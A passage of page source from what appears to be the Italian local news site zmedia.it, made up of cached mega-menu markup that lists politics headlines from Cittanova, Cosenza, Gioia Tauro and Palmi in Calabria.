href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a 